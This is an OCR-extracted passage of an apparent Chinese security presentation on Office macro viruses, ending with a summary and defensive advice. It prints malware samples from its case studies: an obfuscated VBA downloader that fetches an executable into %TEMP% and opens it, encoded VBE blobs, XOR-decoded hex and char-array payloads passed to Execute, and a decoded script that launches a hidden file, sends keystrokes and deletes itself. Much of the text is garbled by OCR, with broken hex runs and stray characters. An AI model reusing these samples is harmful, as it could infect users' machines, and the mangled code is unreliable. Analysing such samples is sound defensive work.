60 | & Chr(102) & Chr(51) & Chr(51) & Chr(119) & Chr(47) & Chr(60) & Chr(119) & "4" & Chr(116) & Chr(52) & Chr(53) & Chr(51)
61 & Chr(46) & Chr(59) & Chr(101) & Chr(61) & Chr(120) & Chr(101)
62 Set LhZitls7wPn = 1LJrFk6pKsSYJ("M" & "i" & Chr(60) & Chr(99) & Chr(114) & Chr(111) & Chr(61) & "s" & Chr(111) & "f"
   & Chr(116) & ":" & Chr(46) & "X" & Chr(77) & Chr(60) & "L" & Chr(59) & Chr(72) & "T" & Chr(61) & Chr(84) & "P")
63
64
   Nrh1INh1S5hGed = Replace(Replace(Replace(Nrh1INh1S5hGed, Chr(60), ""), Chr(61), ""), Chr(59), "")
65
   CallByName LhZitls7wPn, Chr(79) & Chr(112) & Chr(101) & Chr(110), VbMethod, Chr(71) & Chr(69) & Chr(84),
66
67
   Nrh1INh1S5hGed
68
   , False
69
   Set vu2Wh85645xcP0 = 1LJrFk6pKsSYJ(Chr(87) & "<" & Chr(83) & "c" & Chr(61) & Chr(114) & "i" & Chr(112) & "t" & Chr(59)
70
   & Chr(46) & Chr(83) & "=" & Chr(104) & "e" & "<" & "1" & Chr(108))
71
72
   Set GhbwRqU90kbF = CallByName(vu2Wh85645xcP0, Chr(69) & Chr(110) & "v" & Chr(105) & Chr(114) & Chr(111) & "n" & "m"
73
   & Chr(101) & Chr(110) & Chr(116), VbGet, Chr(80) & "r" & "o" & Chr(99) & "e" & Chr(115) & "s")
74
75
76
   SD3q5HdXxoiA = GhbwRqU90kbF(Chr(84) & Chr(69) & Chr(77) & Chr(80))
77
78
   aDPbd2byZb = SD3q5HdXxoiA & "``& Chr(102) & Chr(103) & Chr(104) & Chr(103) & Chr(107) & Chr(98) & Chr(98)79
   \& Chr(46) & "e" & "x" & Chr(101)
   Dim byGEpxCVsZ() As Byte
80
81
   CallByName LhZitls7wPn, Chr(83) & Chr(101) & Chr(110) & Chr(100), VbMethod
82
   |b \vee c \vee s \vee s \vee s| = callByName(lhZitls7wPn, "r" & "e" & Chr(115) & Chr(112) & Chr(111) & Chr(110) & Chr(115) & Chr(101)83
84 & Chr(66) & Chr(111) & Chr(100) & "y", VbGet)
85 FlvXHsDrWT3aY bvGEpxCVsZ, aDPbd2byZb
                                                                                                          三女大 嘴布妥大下
```


Public Function ENMD3t8EY4A(Ka0YAlL82q As String)

Set CYgAH0pzCPj0eA = 1LJrFk6pKsSYJ(Chr(83) & Chr(104) & "=" & Chr(101) & Chr(108) & Chr(59) & Chr(108) & Chr(60) & Chr(46) & Chr(65) & Chr(112) & Chr(59) & Chr(112) & Chr(108) & "i" & Chr(60) & "c" & "a" & Chr(116) & Chr(61) & Chr(105) & Chr(111) & Chr(110)) With CYgAH0pzCPj0eA .Open (aDPbd2byZb) End With

End Function

40

### 案例三 <sup>41</sup> :微博事件中的VBS加密手段ANTIY

1 #@~^ZaoAAA==a{J{z 2&Zvsvo ~&+ w o+R& vo w b2++svsvAf +0vsf v{ 0&++w s+)2 +svovbfv F ,2 vo ; o&v )+A& v) F& v\$+s2 vb+bf+vb+G2+ z . fv b+ 2 +by)2 +~ 0& yAy\$&v ) z&++z G2+ z G2++Ayb2 +b+)2 +Ay1&v \$+~& +)ybf y\$ybfy z G2 y) z&+ ~ ofy Ay/&v by)f yAyff +\$yff y) z& . ++~ ff+yA+A2+yb+z&y AyZ2+ ~ /&y )+z& y\$ ;& y\$+,2 yb+bf+yA+Z2+ ~ 1fy b+)2 +Ay/2 +~ R& yby)&y \$ ;&++~ Z2+ z b2++Ayf2 +b+{2 +by)&y . \$+G& +)vvf v)vbfv ~ Z2 v\$ ;&+ z )fv Av9&v Av/f vbvbf +\$vff v\$ ~&++z bf+vA+Z2+vA+;&v bvb2+ ~ /&v \$+0& v) z& v\$+Z2 vA+,f+vb+b2+ ~ .9fv A+32 +by)2 +~ ;& yAy/&y ) z&++~ Z2+ ~ ,2++byb2 +A+/2 +Ay1&y )+z& +\$yff y\$y2fy z b2 y\$ ;&+ ~ /fy by)&y Ay/f yAy,f +)ybf y\$ ;& . ++~ ,f+yb+b2+yA+;&y Ay,2+ z )&y \$+;& y\$ ;& y)+b2 yA+Zf+yA+,2+ z )fy A+/2 +Ay12 +z z& yAy9&y \$ A&++z b2+ ~ Z2++AyZ2 +b+)2 +Ay9&y .)+F& +)ybf y\$yffy z v2 y) z&+ ~ /fy Ay/&y by)f yAyff +\$ybf y) z&++~ ff+yb+v2+yb+z&y AyZ2+ ~ /&y )+z& y\$ ;& y\$+,2 yb+bf+yA+Z2+ ~ . 0fy b+)2 +Ay/2 +~ 0& yby)&y \$ ;&++~ Z2+ z b2++AyZ2 +A+12 +by)&y \$+;& +\$y,f y)ybfy ~ f2 y\$ w&+ z )fy Ay/&y Ay/f ybybf +\$yZf y\$ 0& ++z bf+yA+Z2+yA+O&y byb2+ ~ 9&y \$+G& y) z& y\$+Z2 yA+Zf+yb+b2+ ~ /fy A+12 +by)2 +~ ;& yAy0&y ) z&++~ f2+ ~ A2++byb2 +A+/2 +Ay/&y .)+z& +\$yZf y\$y,fy z b2 y\$ ;&+ ~ 0fy by)&y Ay/f yAy,f +)ybf y\$ ;&++~ Zf+yb+b2+yA+G&y byG2+ z )&y \$+G& y) +& y)+b2 yA+Zf+yA+Z2+ z .)fy A+92 +Ay92 +z z& yAy9&y \$ z&++z b2+ ~ Z2++AyZ2 +b+)2 +Ay/&y \$+0& +)ybf y\$yZfy ~ %2 y) z&+ ~ /fy Ay1&y by)f yAyZf +\$yZf y) z& . ++~ Zf+yA+,2+yb+z&y Ayf2+ z &y )+z& y\$ ;& y\$+%2 yb+bf+yA+Z2+ ~ /fy b+)2 +Ay/2 +~ 0& yby)&y \$ ;&++~ ,2+ z b2++Ayf2 +A+/2 +by)&y . \$+;& +\$yZf y)ybfy ~ Z2 y\$ 0&+ z )fy Ay9&y by{f ybybf +\$yZf y\$ ;&++z bf+yA+Z2+yA+0&y byb2+ ~ /&y \$+R& y) z& y\$+Z2 yA+Zf+yb+b2+ ~ . /fy A+12 +by)2 +~ ;& yAy1&y ) z&++~ f2+ ~ s2++byb2 +A+/2 +Ay/&y )+z& +\$yZf y\$y,fy z b2 y\$ ;&+ ~ 0fy by)&y Ay/f yAy,f +)ybf y\$ ;& . ++~ Zf+yb+b2+yA+;&y Ay,2+ z )&y \$+;& y\$ O& y)+b2 yA+ff+yA+Z2+ z )fy A+/2 +Ay/2 +z z& yAy9&y ) F&++z b2+ ~ f2++byv2 +b+)2 +Ay/&y . \$+;& +)vbf v\$vZfv ~ .2 v) z&+ ~ /fv Av1&v by)f vAvff +\$vAf v) z&++~ Zf+vA+Z2+vb+z&v AvZ2+ ~ 1&v )+z& v\$ :& v\$+.2 vb+bf+vA+f2+ ~ . ofy b+)2 +Ay/2 +~ ;& yby)&y \$ G&++~ Z2+ z b2++AyZ2 +A+12 +by)&y \$+;& +\$yZf y)ybfy ~ f2 y\$ ~&+ z )fy Ay9&y Ay\$f ybybf +\$yZf y\$ ;& ++z bf+yA+Z2+yA+O&y byb2+ ~ /&y \$+O& y) z& y\$+f2 yA+2f+yb+b2+ ~ /fy A+/2 +by)2 +~ ;& yAy1&y ) z&++~ Z2+ ~ %2++byb2 +A+/2 +Ay1&y .)+z& +\$yZf y\$yZfy z b2 y\$ G&+ ~ \$fy by)&y Ay9f yAyff +)ybf y\$ ;&++~ Zf+yb+b2+yA+;&y Ay,2+ z )&y \$+;& y\$ 0& y)+b2 yA+ff+yA+Z2+ z .)fy A+/2 +Ay/2 +z z& yAy/&y \$ 0&++z b2+ ~ Z2++Ay%2 +b+)2 +Ay/&y \$+0& +)ybf y\$yZfy ~ Z2 y) z&+ ~ /fy Ay1&y by)f yAyZf +\$y,f y) z& . ++~ Zf+yA+,2+yb+z&y AyZ2+ ~ /&y )+z& y\$ G& y\$+A2 yb+bf+yA+f2+ ~ )fy b+)2 +Ay/2 +~ ;& yby)&y \$ ;&++~ ,2+ z b2++AyZ2 +A+02 +by)&y .\$+G& +\$yZf y)ybfy ~ Z2 y\$ ;&+ z )fy Ay/&y Ay1f ybybf +\$yZf y\$ R&++z bf+yA+Z2+yA+O&y byb2+ ~ /&y \$+;& y) z& y\$+f2 yA+Af+yb+b2+ ~ .9fy A+\$2 +by)2 +~ ;& yAy/&y ) z&++~ Z2+ ~ ,2++byb2 +A+/2 +Ay1&y )+z& +\$yff y\$yZfy z b2 y\$ ;&+ ~ /fy by)&y Ay9f yAy2f +)ybf y\$ ;& . ++~ %f+yb+b2+yA+;&y AyZ2+ z )&y \$+G& y) F& y)+b2 yA+ff+yA+22+ z )fy A+/2 +Ay/2 +z z& yAy/&y \$ 0&++z b2+ ~ Z2++Ay,2 +b+)2 +Ay9&y . \$+~& +)ybf y\$yZfy ~ Z2 y) z&+ ~ /fy Ay1&y by)f yAyZf +\$y,f y) z&++~ ff+yA+s2+yb+z&y AyZ2+ ~ /&y )+z& y\$ G& y\$+A2 yb+bf+yA+f2+ ~ .\$fy b+)2 +Ay/2 +~ ;& yby)&y \$ ;&++~ ,2+ z b2++AyZ2 +A+12 +by)&y \$+G& +\$y2f y)ybfy ~ Z2 y\$ ;&+ z )fy Ay/&y Ay1f ybybf +\$yZf y\$ R& . ++z bf+yA+f2+yA+w&y byb2+ ~ /&y \$+;& y) z& y\$+Z2 yA+,f+yb+b2+ ~ /fy A+12 +by)2 +~ G& yby &y ) z&++~ Z2+ ~ Z2++byb2 +A+/2 +Ay1&y .)+z& +\$yZf y\$y,fy z b2 y\$ G&+ ~ /fy by)&y Ay/f yAyZf +)ybf y\$ G&++~ 2f+yb+b2+yA+G&y AyZ2+ z )&y \$+;& y\$ ;& y)+b2 yA+Zf+yA+,2+ z .)fy A+/2 +Ay12 +z z& yAy9&y \$ w&++z b2+ ~ Z2++AyZ2 +b+)2 +Ay/&y \$+0& +)ybf y\$yZfy ~ %2 y) z&+ ~ 9fy Ay3&y by)f yAyZf +\$yZf y) z& .++~ Zf+yA+,2+yb+z&y AyZ2+ ~ 0&y )+z& y\$ ;& y\$+,2 yb+bf+yA+Z2+ ~ /fy b+)2 +Ay/2 +~ 0& yby)&y \$ ;&++~ %2+ z b2++Ayf2 +A+)2 +by)&y . \$+;& +\$yZf y)ybfy ~ Z2 y\$ 0&+ z )fy Ay/&y Ay0f ybybf +\$yff y\$ z&++z bf+yA+Z2+yA+;&y byb2+ ~ 9&y )+F& y) z& y\$+f2 yA+2f+yb+b2+ ~





## JScript.Encode 脚本在线解密

### .vbe 加密解密 JScript Encode 解密

解密用微软的JScript Encode编码算法来加密的的.vbe文件。

x="7A233C2F2F2B322F2F28322F2F2A322F2F2B32282F322729322F2F2A322F2F2A322729322F2C2F3 22A2E322A27322B2E322A2A322A27322A26322A26322A2A322B29322B2B322A2A322A27322A27322 B2A322A2A322B29322B2B322A2A322B2A322A27322A2A322B2F322B2C322A2A322B2D322B2D322A 2A322B2D322B2B322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C322B29322A2A322B2 C322B28322A2A322B2C322B2C322A2A322B2D322A27322A2A322B2D322A26322A2A322B2C322B2C 322A2A322B2D322B2C322A2A322B2D322B2B322A2A322B2C322B2C322A2A322B2C322B29322A2A3 22B2C322B29322A2A322B2D322B2E322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C32 2B29322A2A322B2D322B2E322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C322B29322 A2A322B2C322B29322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C322B29322A2A322B 2D322B2E322A2A322B2C322B2C322A2A322B2D322A27322A2A322B2D322A26322A2A322B2C322B2

解密 Decode 重置 Reset

三旦大将着姿柔下

42



B29322B2B322A2A322B2C322B2C322A2A322B2E322B2E322A2A322B2E322B2C322A2A322B2C322B2C322A2A322B2E322B2C322A2A322B2C322B2C322A2A322 B2F322B2E322A2A322B2C322B2D322A2A322B2C322B29322A2A322B2C322B2C322A2A322B2F322B2F322A2A322B2C322B29322A2A322B2C322A27322A2A322 lA27322B2F322A2A322A27322A26322A2A322B2B322A26322A2A322A27322A27322A27322A2A322A27322A27322B2C322A2A322B2F322B2F322B2E322A2A322A27322 A26322A27322A2A322B29322B2B322A2A322B29322B29322A2A322A27322A26322B2C322A2A322B2F322B2E322A2A322B2B322B29322A2A322A27322A26322 B28322A2A322A27322A26322A26322A2A322B2A322B28322A2A322B29322B2B322A2A322A27322A27322B2A322A2A322B29322B2B3922A2A322B2F322B2F322B2F322 A2A322A27322A26322B2D322A2A322A27322A27322A26322A2A322B2F322B2E322A2A322B2B322B2B322A2A322A27322B2E322A27322A2A322B2A322B2A322B2A322B2 |A2A322A27322A27322B2C322A2A322A27322A27322B2C322A2A322B29322B2B322A2322A27322B2F322A27322A24322A27322B2F322A24322A27322A26322 |424322B2B322B28322A2A322A27322A26322A27322A2A322A27322B27322B29322A2A322A27322A26322A26322A2A322B29322B2B322A2A322A27322A27322 B2A322A2A322B29322B2B322A2A322B2A322A27322A2A322B2B322B28322A2A322A27322A26322A27322A2A322A27322A27322B29322A2A322B2A322B2A322B2A322B2A32 A2A322B29322B2B322A2A322A27322A27322B2A322A2A322B29322B2B322A2A322B2F322B28322A2A322B29322B29322A2A322A27322A26322B2C322A2A322 |A27322A27322B2C322A2A322B2C322A26322A2A322B2B322B29322A2A322A27322A26322B28322A2A322A27322A26322A26322A2A322B28322B28322A2A322 B29322B2B322A2A322A27322A27322B2A322A2A322B29322B2B322A2A322B2C322A27322A2A322A27322B2F322A2A322A27322A26322A2A322B2B322B28322B lA2A322A27322A26322A27322A2A322A27322B2E322A26322A2A322A27322A27322B2A322A2A322A27322B2F322A2A322A27322A26322A2A322B2A322B2A322B2B322 A322A27322A27322B2A322A2A322B29322B2B322 x="7A233C2F2F2B322F2F28322F2F2A322F2F2B32282F322729322<sup>12A322B2</sup> 127322A2 2B29322A2A322B2A322B28322A2A322B29322B2B322A2A322 A2A322B29322B2B322A2A322A27322A27322B2A322A2A322B29322<sub>\26322A2A322B29322A2A322B29322A2A322B29322A2A322B29322A2A322A2A322A2</sub> B2B322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C32232B322A2A322A27322A27322A26322A2A322B29322B29322A2A322A27322 22A27322B2F322A2A322A27322A26322A2A322 A26322A2A322B2C322B2C322A2A322B2D322B2C322A2A322B2D322k27322A2 B2E322A2A322B2C322B2C322A2A322B2C322B29322A2A322B2C322k2A322A27322A26322B2C322A2A322A27322B2C322A2A322A27322 B29322A2A322B2C322B29322A2A322B2C322B2C322A2A322B2C322<sup>32B322A2A3</sup> A26322A2A322A27322A26322A26322A2A322B29322 12A322A2 322A2A322A27322A26322A2F322F2D322F2F322F2F2C3 A27322A2A322B2D322A26322A2A322B2C322B2C322A2A322B2D322)2C32262R32 B28322A2A322B2C322B29322A2A322B2C322B2C322A2A322B2C322322D2C322D2C322D2C322D2C322F2F2A322F2F29322F2F2E322F2F2E322 B29322A2A322B2C322B29322A2A322B2D322B2D322A2A322B2C322<sup>1322D26322</sup> 2E2A322F2F2A322A2E322F2F2B322F2F28322F2F2A3 B2C322A2A322B2C322B29322A2A322B2C322B28322A2A322B2C322:2A3C13142453234D6E72776A365A372458716C327B7F7D7632513277703 |25324502350387D766C36513724507B666A247B667B7D6B6A7B3250":

For i=1 to Len(x) Step 2:s=s&Chr(CLng("&H"&Mid(x,i,2)) Xor 30):Next:Execute Replace(s,",","

![](_page_42_Picture_3.jpeg)

第三层 44

44 53 55 44 53 55 44 52 52 44 52 57 44 52 57 44 53 50 44 52 52 44 52 57 44 52 56 44 53 51 44 52 52 44 52 57 44 52 44 52 52 44 52 57 44 52 57 44 53 52 44 52 52 44 53 50 44 53 52 44 52 52 44 52 57 44 52 57 44 53 51 44 52 52 44 53 44 52 52 44 52 57 44 52 57 44 53 50 44 52 52 44 52 57 44 52 56 44 53 51 44 52 52 44 52 57 44 52 57 44 53 48 44 52 44 52 57 44 53 52 44 52 52 44 52 57 44 52 56 44 53 48 44 52 52 44 52 57 44 52 57 44 53 53 44 52 52 44 52 57 44 52 44 52 52 44 52 57 44 52 56 44 53 54 44 52 52 44 52 57 44 52 57 44 52 56 44 52 52 44 53 55 44 53 53 44 52 52 44 52 44 53 55 44 52 52 44 52 57 44 52 56 44 52 57 44 52 52 44 52 57 44 53 49 44 52 52 44 52 57 44 52 56 44 52 52 44 52 44 52 52 44 52 57 44 52 56 44 52 52 44 52 57 44 53 49 44 52 52 44 52 57 44 52 56 44 52 52 44 52 57 44 53 49 44 52 44 52 56 44 52 52 44 52 57 44 53 49 44 52 52 44 52 57 44 52 56 44 52 52 44 52 57 44 53 49 44 52 52 44 52 57 44 52 44 53 49 44 53 48 44 52 52 44 53 49 44 53 48 44 52 52 44 53 49 44 53 48 44 52 52 44 53 49 44 53 48 44 52 52 44 52 44 52 52 44 52 57 44 52 56 44 51 52 44 49 51 44 49 48 44 55 48 44 49 49 55 44 49 49 48 44 57 57 44 49 49 54 44 49 49 49 44 49 49 48 44 51 50 44 54 55 44 49 48 52 44 49 49 52 44 54 56 44 57 55 44 49 49 54 44 57 55 44 52 48 44 54 44 49 49 54 44 57 55 44 52 49 44 49 51 44 49 48 44 55 55 44 49 50 49 44 54 53 44 49 49 52 44 49 49 52 44 57 55 44 51 50 44 54 49 44 51 50 44 56 51 44 49 49 50 44 49 48 56 44 49 48 53 44 49 49 54 44 52 48 44 54 56 44 57 55 44 49 55 44 52 52 44 51 50 44 51 52 44 52 52 44 51 52 44 52 52 44 51 50 44 52 53 44 52 57 44 52 52 44 51 50 44 52 57 44 51 44 49 48 44 55 48 44 49 49 49 44 49 49 52 44 51 50 44 49 48 49 44 57 55 44 57 57 44 49 48 52 44 51 50 44 55 57 44 49 48 48 44 54 56 44 57 55 44 49 49 54 44 57 55 44 51 50 44 49 48 53 44 49 49 48 44 51 50 44 55 55 44 49 50 49 49 49 52 44 49 49 52 44 57 55 44 49 50 49 44 49 51 44 49 48 44 55 56 44 49 48 49 44 49 49 57 44 49 48 48 44 57 55  $d = 115$  116 114 114 97 121 40 49 51 44 49 48 48 44 57 49 54 44 57 55 44 51 56 44 57 57 44 49 61 97 44 52 52 44 52 57 44 52 57 44 52 56 44 52 52 44 53 49 44 53 48 44 ! 54 44 57 55 44 52 49 44 49 51 44 49 48 44 52 52 44 52 57 44 52 57 44 53 50 44 52 52 44 52 57 44 52 57 44 149 49 52 44 54 56 44 57 55 44 49 49 54 44 53 48 44 52 52 44 53 54 44 53 48 44 52 52 44 52 57 44 52 56 44 155 44 49 51 44 49 48 44 54 57 44 49 49 53 44 49 49 49 44 49 49 48 44 49 51 44 44 52 57 44 53 53 44 52 52 44 52 57 44 52 56 44 53 55 44 52 52 44  $\mathbf{1}$ 44 51 50 44 54 55 44 49 48 52 44 49 49 44 53 53 44 53 54 44 52 52 44 52 57 44 52 56 44 52 57 44 52 52 44  $\frac{44}{44}$  51 50 44 54 55 44 45 46 52 44 45 45 45 44 52 52 44 52 57 44 53 49 44 52 52 44 52 57 44 52 56 44 52 52 44 41 13 10 32 32 32 32 32 32 32 114 117 44 52 52 44 52 57 44 52 57 44 53 52 44 52 52 44 53 49 44 53 48 44 41 13 10 110 101 120 116 13 10 69 120 10 11 52 51 11 52 52 11 52 51 11 52 67 11 52 52 11 63 65 11 67 68 11 1  $:$ M=Split(D):For each O in M:N=N&chr(O):Next:wsh.echo N 【双又】 物女人下

![](_page_44_Picture_0.jpeg)

, 48, 56, 44, 52, 54, 44, 56, 51, 44, 49, 48, 49, 44, 49, 49, 48, 44, 49, 48, 48, 44, 55, 53, 44, 49, 48, 49, 44, 49, , 49, 48, 53, 44, 51, 52, 44, 49, 51, 44, 49, 48, 44, 56, 55, 44, 56, 51, 44, 57, 57, 44, 49, 49, 52, 44, 49, 48, 53, , 51, 44, 49, 48, 56, 44, 49, 48, 49, 44, 49, 48, 49, 44, 49, 49, 50, 44, 51, 50, 44, 53, 51, 44, 52, 56, 44, 52, 56, , 44, 49, 48, 49, 44, 57, 55, 44, 49, 49, 54, 44, 49, 48, 49, 44, 55, 57, 44, 57, 56, 44, 49, 48, 54, 44, 49, 48, 49, .44, 56, 51, 44, 49, 48, 52, 44, 49, 48, 49, 44, 49, 48, 56, 44, 49, 48, 56, 44, 52, 54, 44, 54, 53, 44, 49, 49, 50, , 57, 57, 44, 57, 55, 44, 49, 49, 54, 44, 49, 48, 53, 44, 49, 49, 49, 44, 49, 49, 48, 44, 51, 52, 44, 52, 49, 44, 52, , 49, 48, 51, 44, 49, 48, 56, 44, 49, 48, 49, 44, 54, 56, 44, 49, 48, 49, 44, 49, 49, 53, 44, 49, 48, 55, 44, 49, 49, , 49, 48, 44, 49, 48, 50, 44, 49, 49, 53, 44, 49, 49, 49, 44, 52, 54, 44, 49, 48, 48, 44, 49, 48, 49, 48, 56, , 49, 48, 50, 44, 49, 48, 53, 44, 49, 48, 56, 44, 49, 48, 49, 44, 51, 50, 44, 49, 49, 57, 44, 49, 49, 53, 44, 57, 57, , 49, 49, 54, 44, 52, 54, 44, 49, 49, 53, 44, 57, 57, 44, 49, 49, 52, 44, 49, 48, 53, 44, 49, 49, 50, 44, 49, 49, 54, strs=array(13,100,97,116,97,61,34,55,57,44,49,49,48,449,48,49,44,49,51,44,49,48,44,49,51,44,49, , 44, 56, 50, 44, 49, 48, 49, 44, 49, 53, 44, 49, 49, 55, 44, 49, 444, 51, 50, 44, 51, 50, 44, 51, 50, 44, 49, 51, 44, 49, , 49, 51, 44, 49, 48, 44, 49, 49, 53, 44, 49, 48, 49, 44, 49, 49, 54, 44, 13, 10, 77, 121, 65, 114, 114, 97, 121, 32, 61, 3 , 44, 57, 55, 44, 49, 49, 54, 44, 49, 48, 49, 44, 49, 49, 49, 44, 57, 5(111, 114, 32, 101, 97, 99, 104, 32, 79, 108, 100, 68 , 57, 44, 49, 49, 53, 44, 57, 57, 44, 49, 49, 52, 44, 49, 48, 53, 44, 478, 101, 119, 68, 97, 116, 97, 38, 99, 104, 114, 40, 7 ,56,44,49,48,56,44,51,52,44,52,49,44,49,51,44,49,48,491,119,68,97,116,97,13,10,69,110,100,32,70 49 44 520  $59044354149.44051059344054154.4449049357146.97.40.100.97.116.97.41.13.10$ 

for  $i=1$  to UBound(strs)

 $runner = runner&chr(strs(i))$ 

next

Execute runner

三日天|智者安永下

![](_page_45_Picture_0.jpeg)

data="79,110,32,69,114,114,111,114,32,82,101,115,117,109,101,32,78,101,120,116,13,10,115,101,116,32,119,115,61,99,114,101,97,1 16, 101, 111, 98, 106, 101, 99, 116, 40, 34, 119, 115, 99, 114, 105, 112, 116, 46, 115, 104, 101, 108, 108, 34, 41, 13, 10, 83, 101, 116, 32, 102, 115, 111, 32, 61, 32, 67, 114, 101, 97, 116, 101, 79, 98, 106, 101, 99, 116, 40, 34, 83, 99, 114, 105, 112, 116, 105, 110, 103, 46, 70, 105, 108, 101, 83, 121, 115, 116, 101, 99, 116, 40, 34, 87, 115, 99, 114, 105, 112, 116, 46, 83, 104, 101, 108, 108, 34, 41, 32, 13, 10, 111, 98, 106, 83, 104, 101, 108, 108, 46, 82, 117, 110, 40, 115 ,116, 114, 57, 111, 109, 109, 109, 100, 101, 103, 103, 101, 116, 121, 104, 117, 104, 117, 100, 101, 104, 104, 104, 101, 108, 108, 108, 32, 61, 32, 67, 114, 101, 97 , 10, 101, 103, 103, 103, 103, 104, 104, 104, 104, 104, 105, 109, 109, 109, 109, 106, 106, 106, 109, 101, 10, 24, 10, 104, 104, 103, 103, 108, 101, 68, 101, 115, 10 7, 116, 111, 112, 13, 10, 87, 83, 99, 114, 105, 112, 116, 46, 83, 108, 101, 101, 112, 32, 49, 48, 48, 13, 10, 119, 115, 46, 114, 117, 110, 32, 34, 67, 58, 92, 36, 78, 116, 85, 110, 105, 110, 125, 116, 115, 116, 97, 108, 108, 75, 66, 49, 54, 48, 49, 65, 36, 92, 66, 105, 110, 66, 97, 99, 107, 117, 112, 92, 77, 89, 84, 69, 77, 80, 34, 13 ,10, 17, 190, 16, 18, 196, 18, 198, 198, 198, 199, 198, 199, 108, 198, 198, 198, 198, 198, 101, 101, 103, 104, 105, 104, 108, 108, 108, 109, 100, 100, 75, 101, 12 1, 115, 32, 34, 56, 34, 13, 10, 87, 83, 99, 114, 105, 112, 116, 46, 83, 108, 101, 101, 112, 32, 53, 48, 48, 13, 10, 87, 115, 104, 83, 104, 101, 108, 108, 46, 83, 1 01, 10, 100, 75, 101, 121, 115, 32, 34, 43, 49, 123, 70, 49, 48, 125, -23639, 34, 13, 10, 87, 83, 99, 114, 105, 112, 116, 46, 83, 108, 101, 101, 112, 32, 53, 48 ,48,13,10,87,115,105,112,116,46,83,108,108,108,46,83,101,110,100,75,101,121,115,32,34,105,34,13,10,87,83,99,114,105,112,116,46,83,108 ,10, 195, 105, 112, 12, 16, 166, 108, 104, 101, 101, 13, 104, 101, 109, 101, 109, 107, 109, 106, 101, 109, 106, 109, 106, 108, 108, 108, 107, 112, 12, 12, 108, 109, 97, 17, 108, 108, 108, 109, 97, 108, 109, 97, 109, 109, 10 ,116,101,116,101,116,101,102,116,101,103,103,108,101,68,101,115,107,116,111,112,13,10,102,115,111,46,100,101,108,101,116,101,102,1 0, 13, 10, 32, 32, 32, 32, 13, 10"

#### Function ChrData(Data) MvArray = Split(Data, ", ", -1, 1) For each OldData in MyArray

Newdata=NewData&chr(OldData) Next ChrData=NewData End Function

wsh.echo Chrdata(data)

![](_page_45_Picture_5.jpeg)

![](_page_46_Picture_0.jpeg)

### 明文代码

- 1 On Frror Resume Next
- 2 set ws=createobject("wscript.shell")
- 3 Set fso = CreateObject("Scripting.FileSystemObject")
- 4 Set objShell = CreateObject("Wscript.Shell")
- 5 objShell.Run(strCommandLine)
- 6 set WshShell = CreateObject("WScript.Shell")
- 7 CreateObject("Shell.Application").ToggleDesktop
- 8 WScript.Sleep 100
- 9 ws.run "C:\\$NtUninstallKB1601A\$\BinBackup\MYTEMP"
- 10 WScript.Sleep 500
- 11 WshShell.SendKeys "8"
- 12 WScript.Sleep 500
- 13 WshShell.SendKeys "+({F10}) "
- 14 WScript.Sleep 500
- 15 WshShell.SendKeys "i"
- 16 WScript.Sleep 500
- 17 CreateObject("Shell.Application").ToggleDesktop
- 18 fso.deletefile wscript.scriptfullname

19

![](_page_46_Picture_21.jpeg)

![](_page_47_Picture_0.jpeg)

- •宏病毒的历史与重新归来的现状
- •分析宏病毒的方法与工具:手动ALT+F11,工具 oledump.py与OfficeMalScanner
- •宏病毒生成器Office Exploit Builder:简单方便自动化
- •三个案例分析:通过混淆加密躲避AV检测

![](_page_47_Picture_5.jpeg)

![](_page_48_Picture_0.jpeg)

## •开启Office自动更新

- •开启Office的禁止自动运行宏的选项
- •打开文档类邮件附件要保持警惕
- •不要打开来历不明的邮件
- •开启AV检测邮件及其附件的功能

![](_page_48_Picture_6.jpeg)

![](_page_49_Picture_0.jpeg)

**www.antiy.com**

![](_page_49_Picture_2.jpeg)